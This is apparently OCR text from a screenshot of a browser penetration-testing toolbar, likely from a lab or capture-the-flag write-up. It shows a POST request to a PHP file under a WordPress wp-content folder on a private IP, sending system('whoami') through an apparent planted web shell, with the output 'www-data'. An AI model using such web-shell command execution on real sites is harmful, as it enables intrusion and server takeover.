 www-data
查看器 控制台 网络 调试器 内存
Encryption Encoding SQL XSS LFI
Load URL
http://172.22.2.18/wp-content/1.php
Split URL
Execute
Post data Referer User Age
ADD "/"
0=system('whoami');